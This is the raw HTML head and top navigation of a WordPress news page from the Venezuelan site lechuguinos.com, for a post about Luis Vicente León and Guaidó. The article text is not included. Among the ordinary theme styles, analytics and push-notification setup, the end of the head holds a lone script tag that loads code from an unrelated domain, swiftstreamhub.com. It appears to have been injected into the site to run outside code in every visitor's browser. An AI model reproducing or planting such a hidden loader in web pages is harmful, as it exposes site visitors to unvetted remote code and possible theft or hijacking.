var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/posts/68398" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.lechuguinos.com/?p=68398' />
<link rel="alternate" type="application/json+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Fvicente-leon-guaido-sanciones-eeuu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Fvicente-leon-guaido-sanciones-eeuu%2F&#038;format=xml" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"ec042ded4c","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.lechuguinos.com/vicente-leon-guaido-sanciones-eeuu/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/category/destacado/",
                                "name": "Destacado"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/vicente-leon-guaido-sanciones-eeuu/",
                                "name": "¡NO LO DIJO UN CHAVISTA! Luis Vicente León le reprocha a Guaidó..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="post-template-default single single-post postid-68398 single-format-standard vicente-leon-guaido-sanciones-eeuu global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
